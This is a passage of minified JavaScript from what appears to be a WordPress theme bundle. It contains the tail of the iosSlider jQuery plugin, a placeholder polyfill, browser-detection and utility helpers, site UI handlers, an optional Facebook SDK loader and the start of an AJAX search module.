D,y,R,S,U,m,P,e,V,L,n,g)});a(C).bind("touchend.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(E,F,r,z,v,D,y,R,S,U,m,P,e,V,L,n,g)});g.autoSlideHoverPause&&a(C).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(e)});a(C).data("iosslider",{obj:Fa,settings:g,scrollerNode:E,slideNodes:F,numberOfSlides:L,centeredSlideOffset:n,sliderNumber:e,originalOffsets:U,childrenOffsets:m,sliderMax:u[e],scrollbarClass:z,scrollbarWidth:v,scrollbarStageWidth:y,stageWidth:D,scrollMargin:R,scrollBorder:S,
infiniteSliderOffset:G[e],infiniteSliderWidth:V,slideNodeOuterWidths:P,shortContent:ba});Z=!1;return!0}b++;var e=b,r=[];Q[e]=a.extend({},g);q[e]=0;u[e]=0;var J=[0,0],aa=[0,0],T="scrollbarBlock"+b,z="scrollbar"+b,B,M,y,v,t,N,n=0,C=a(this),D,K,R,S,fa,Z=!0;p=-1;var m,U=[],ya=0,da=0,Ga=0,E=a(this).children(":first-child"),F,ma,P,L=a(E).children().not("script").length,ca=!1,Ea=0,Aa=!1,ta=void 0,V;G[e]=0;var ba=!1,oa=!1;wa[e]=!1;var ea,ua=!1,pa=!1,X="touchstart.iosSliderEvent click.iosSliderEvent",Y,za,
Da,sa;ka[e]=!1;ha[e]=[];g.scrollbarDrag&&(g.scrollbar=!0,g.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;var qa=[],ra=Math.floor(12317*Math.random());a(E).parent().append("<i class = 'i"+ra+"'></i>").append("<i class = 'i"+ra+"'></i>");a(".i"+ra).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",right:"auto",top:"10px",left:"10px"});for(p=0;p<qa.length;p++)a(".i"+ra).html(a(".i"+ra).html()+
qa[p]);14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});g.infiniteSlider&&(g.scrollbar=!1);g.infiniteSlider&&1==L&&(g.infiniteSlider=!1);g.scrollbar&&(""!=g.scrollbarContainer?a(g.scrollbarContainer).append("<div class = '"+T+"'><div class = '"+z+"'></div></div>"):a(E).parent().append("<div class = '"+T+"'><div class = '"+z+"'></div></div>"));
if(!w())return!0;a(this).find("a").bind("mousedown",k.preventDrag);a(this).find("[onclick]").bind("click",k.preventDrag).each(function(){a(this).data("onclick",this.onclick)});p=k.calcActiveOffset(g,k.getSliderOffset(a(E),"x"),m,D,G[e],L,void 0,e);p=(p+G[e]+L)%L;p=new k.args("load",g,E,a(E).children(":eq("+p+")"),p,p);a(C).data("args",p);if(""!=g.onSliderLoaded)g.onSliderLoaded(p);if(Q[e].responsiveSlides||Q[e].responsiveSlideContainer)p=l?"orientationchange":"resize",a(window).bind(p+".iosSliderEvent-"+
e,function(){if(!w())return!0;var b=a(C).data("args");if(""!=g.onSliderResize)g.onSliderResize(b)});!g.keyboardControls&&!g.tabToAdvance||ba||a(document).bind("keydown.iosSliderEvent",function(a){O||A||(a=a.originalEvent);if(ka[e])return!0;if(37==a.keyCode&&g.keyboardControls)a.preventDefault(),a=(I[e]+G[e]+L)%L,(0<a||g.infiniteSlider)&&k.changeSlide(a-1,E,F,r,z,v,D,y,R,S,U,m,P,e,V,L,n,g);else if(39==a.keyCode&&g.keyboardControls||9==a.keyCode&&g.tabToAdvance)a.preventDefault(),a=(I[e]+G[e]+L)%L,
(a<m.length-1||g.infiniteSlider)&&k.changeSlide(a+1,E,F,r,z,v,D,y,R,S,U,m,P,e,V,L,n,g)});if(h||g.desktopClickDrag){var na=!1,Ba=!1;p=a(E);var va=a(E),Ca=!1;g.scrollbarDrag&&(p=p.add(B),va=va.add(M));a(p).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){if(na)return!0;na=!0;Ba=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");if(ka[e]||ba||(Ca=k.isUnselectable(b.target,g)))return ca=na=!1,!0;ea=a(this)[0]===a(B)[0]?B:E;O||
A||(b=b.originalEvent);k.autoSlidePause(e);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(A)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;Aa=!0;ta=E;a(this).css({cursor:la})}J=[0,0];aa=[0,0];c=
0;ca=!1;for(b=0;b<r.length;b++)clearTimeout(r[b]);b=k.getSliderOffset(E,"x");b>-1*q[e]+n+Y?(b=-1*q[e]+n+Y,k.setSliderOffset(a("."+z),b),a("."+z).css({width:v-S+"px"})):b<-1*u[e]&&(k.setSliderOffset(a("."+z),y-R-v),a("."+z).css({width:v-S+"px"}));b=a(this)[0]===a(B)[0]?q[e]:0;da=-1*(k.getSliderOffset(this,"x")-eventX-b);k.getSliderOffset(this,"y");J[1]=eventX;aa[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(b){O||A||(b=b.originalEvent);if(ka[e]||ba||
Ca||!na)return!0;var p=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(A)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Aa||!ia&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&0===b.webkitMovementY&&0===b.webkitMovementX)return!0}J[0]=
J[1];J[1]=eventX;c=(J[1]-J[0])/2;aa[0]=aa[1];aa[1]=eventY;d=(aa[1]-aa[0])/2;if(!ca){var h=(I[e]+G[e]+L)%L;h=new k.args("start",g,E,a(E).children(":eq("+h+")"),h,void 0);a(C).data("args",h);if(""!=g.onSlideStart)g.onSlideStart(h)}(d>g.verticalSlideLockThreshold||d<-1*g.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ca&&(ua=!0);(c>g.horizontalSlideLockThreshold||c<-1*g.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>g.slideStartVelocityThreshold||c<-1*g.slideStartVelocityThreshold)ca=
!0;if(ca&&!ua){h=k.getSliderOffset(E,"x");var w=a(ea)[0]===a(B)[0]?q[e]:n,r=a(ea)[0]===a(B)[0]?(q[e]-u[e]-n)/(y-R-v):1,l=a(ea)[0]===a(B)[0]?g.scrollbarElasticPullResistance:g.elasticPullResistance,H=g.snapSlideCenter&&a(ea)[0]===a(B)[0]?0:n,t=g.snapSlideCenter&&a(ea)[0]===a(B)[0]?n:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(da=-1*h+eventX),Ga=b.touches.length);if(g.infiniteSlider){if(h<=-1*u[e]){var x=a(E).width();if(h<=-1*xa[e]){var K=-1*U[0];a(F).each(function(b){k.setSliderOffset(a(F)[b],K+
n);b<m.length&&(m[b]=-1*K);K+=P[b]});da-=-1*m[0];q[e]=-1*m[0]+n;u[e]=q[e]+x-D;G[e]=0}else{var N=0,la=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")<la&&(la=k.getSliderOffset(this,"x"),N=a)});l=q[e]+x;k.setSliderOffset(a(F)[N],l);q[e]=-1*m[1]+n;u[e]=q[e]+x-D;m.splice(0,1);m.splice(m.length,0,-1*l+n);G[e]++}}if(h>=-1*q[e]||0<=h)if(x=a(E).width(),0<=h)for(K=-1*U[0],a(F).each(function(b){k.setSliderOffset(a(F)[b],K+n);b<m.length&&(m[b]=-1*K);K+=P[b]}),da+=-1*m[0],q[e]=
-1*m[0]+n,u[e]=q[e]+x-D,G[e]=L;0<-1*m[0]-x+n;){var M=0,Q=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")>Q&&(Q=k.getSliderOffset(this,"x"),M=a)});l=q[e]-P[M];k.setSliderOffset(a(F)[M],l);m.splice(0,0,-1*l+n);m.splice(m.length-1,1);q[e]=-1*m[0]+n;u[e]=q[e]+x-D;G[e]--;I[e]++}else M=0,Q=k.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){k.getSliderOffset(this,"x")>Q&&(Q=k.getSliderOffset(this,"x"),M=a)}),l=q[e]-P[M],k.setSliderOffset(a(F)[M],l),m.splice(0,0,-1*l+n),
m.splice(m.length-1,1),q[e]=-1*m[0]+n,u[e]=q[e]+x-D,G[e]--}else x=a(E).width(),h>-1*q[e]+n&&(p=(q[e]+-1*(da-w-eventX+H)*r-w)*l*-1/r),h<-1*u[e]&&(p=(u[e]+t+-1*(da-w-eventX)*r-w)*l*-1/r);k.setSliderOffset(E,-1*(da-w-eventX-p)*r-w+t);g.scrollbar&&(k.showScrollbar(g,z),f=Math.floor((da-eventX-p-q[e]+H)/(u[e]-q[e]+n)*(y-R-v)*r),h=v,0>=f?(h=v-S- -1*f,k.setSliderOffset(a("."+z),0),a("."+z).css({width:h+"px"})):f>=y-R-S-v?(h=y-R-S-f,k.setSliderOffset(a("."+z),f),a("."+z).css({width:h+"px"})):k.setSliderOffset(a("."+
z),f));"touchmove"==b.type&&(fa=b.touches[0].pageX);b=!1;p=k.calcActiveOffset(g,-1*(da-eventX-p),m,D,G[e],L,void 0,e);h=(p+G[e]+L)%L;g.infiniteSlider?h!=ja[e]&&(b=!0):p!=I[e]&&(b=!0);if(b&&(I[e]=p,ja[e]=h,pa=!0,h=new k.args("change",g,E,a(E).children(":eq("+h+")"),h,h),a(C).data("args",h),""!=g.onSlideChange))g.onSlideChange(h)}});qa=a(window);if(A||O)qa=a(document);a(p).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=a.originalEvent;if(Ba)return!1;Ba=!0;if(ka[e]||ba||Ca)return!0;
if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==fa&&k.slowScrollHorizontal(E,F,r,z,c,d,v,D,y,R,S,U,m,P,e,V,L,ea,pa,n,g);else k.slowScrollHorizontal(E,F,r,z,c,d,v,D,y,R,S,U,m,P,e,V,L,ea,pa,n,g);na=ua=!1;return!0});a(qa).bind("mouseup.iosSliderEvent-"+e,function(b){ca?za.unbind("click.disableClick").bind("click.disableClick",k.preventClick):za.unbind("click.disableClick").bind("click.disableClick",k.enableClick);Da.each(function(){this.onclick=function(b){if(ca)return!1;
a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ca)return!1;a(this).one("click.disableClick",k.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=
b.click[0].namespace){if(!ca)return!1;a(this).one("click.disableClick",k.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!wa[e]){if(ba)return!0;g.desktopClickDrag&&a(E).css({cursor:H});g.scrollbarDrag&&a(B).css({cursor:H});Aa=!1;if(void 0==ta)return!0;k.slowScrollHorizontal(ta,F,r,z,c,d,v,D,y,R,S,U,m,P,e,V,L,ea,pa,n,g);ta=void 0}na=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;
void 0==b&&(b=!0);k.autoSlidePause(d.sliderNumber);wa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",
""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=ha[d.sliderNumber];for(var f=0;f<d.length;f++)clearTimeout(d[f]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=
a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;Z.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(I[c.sliderNumber]+1+G[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);Z.init(c.settings,this);b=new k.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=
c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),f=d.data("iosslider");if(void 0==f)return!1;0==a(f.scrollerNode).children().length?(a(f.scrollerNode).append(b),d.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==c?a(f.scrollerNode).children(":eq(0)").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>G[f.sliderNumber]&&I[f.sliderNumber]--,d.data("args").currentSlideNumber>=c&&I[f.sliderNumber]++):
(c<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(c-1)+")").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;Z.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();I[d.sliderNumber]>b-1&&I[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;
Z.update(this)})},goToSlide:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;b=b>c.childrenOffsets.length?c.childrenOffsets.length-1:b-1;k.changeSlide(b,a(c.scrollerNode),a(c.slideNodes),ha[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,
c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(I[b.sliderNumber]+G[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(0<c||b.settings.infiniteSlider)&&k.changeSlide(c-1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);I[b.sliderNumber]=c})},nextSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(I[b.sliderNumber]+G[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(c<b.childrenOffsets.length-1||b.settings.infiniteSlider)&&k.changeSlide(c+1,a(b.scrollerNode),a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,
b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);I[b.sliderNumber]=c})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ka[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:H});
ka[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!1;k.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!0;k.autoSlide(a(b.scrollerNode),
a(b.slideNodes),ha[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(Z[b])return Z[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return Z.init.apply(this,arguments)}})(jQuery);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function h(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var h=a.clone().attr({type:"text"})}catch(Q){h=c("<input>").attr(c.extend(d(this),{type:"text"}))}h.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":h,"placeholder-id":b}).before(h)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(H){}}
var w="placeholder"in b.createElement("input"),O="placeholder"in b.createElement("textarea"),A=c.fn,ia=c.valHooks,fa=c.propHooks;w&&O?(A=A.placeholder=function(){return this},A.input=A.textarea=!0):(A=A.placeholder=function(){this.filter((w?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":h}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},A.input=w,A.textarea=O,A={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),w=d.data("placeholder-password");if(w)return w[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&h.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},w||(ia.input=A,fa.value=A),O||(ia.textarea=A,fa.value=A),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(h)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parent().parent().addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},
isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var h=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=h+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=h+h%2*d;break;
case "PHP_ROUND_HALF_ODD":a=h+!(h%2);break;default:a=h+(0<d)}return(f?a:Math.round(a))/b}}})();var tdSite={},tdScrollToTopIsVisible=!1,tdResizeVideoTimer;jQuery(window).ready(function(){jQuery(".td-scroll-up").click(function(){tdScrollToTopIsVisible=!1;jQuery(this).removeClass("td-scroll-up-visible");window.scrollTo(0,0);return!1});tdSite.retina();tdSite.mobileMenu();tdSite.openCloseSearchBox();tdSite.resizeVideos();tdSite.validateCommentsForm();jQuery("input, textarea").placeholder()});
(function(){tdSite={tdEventsScrollToTop:function(a){400<a?!1===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===tdScrollToTopIsVisible&&(tdScrollToTopIsVisible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"))},resizeVideos:function(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")){var a=jQuery(this);a.attr("width","100%");var b=
a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){if(!jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")){var a=jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this);a.css("width","100%");var b=a.width();a.css("height",.6*b,"important")});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var a=
jQuery(this);a.attr("width","100%");var b=a.width();a.css("height",.5625*b,"important")})},retina:function(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))},mobileMenu:function(){jQuery("#td-top-mobile-toggle span, .td-mobile-close span").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?
jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),
a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})},openCloseSearchBox:function(){jQuery("#td-header-search-button").click(function(){jQuery("body").addClass("td-search-opened");window.scrollTo(0,0);var a=jQuery("#td-header-search");setTimeout(function(){a.focus()},1300)});jQuery(".td-search-close span").click(function(){jQuery("body").removeClass("td-search-opened")})},validateCommentsForm:function(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=
jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),
c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),
b.css("border","1px solid #e1e1e1"))})})}}})();
"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,f){var c=a.getElementsByTagName(b)[0];a.getElementById(f)||(a=a.createElement(b),a.id=f,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,
"script","facebook-jssdk"))}});var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
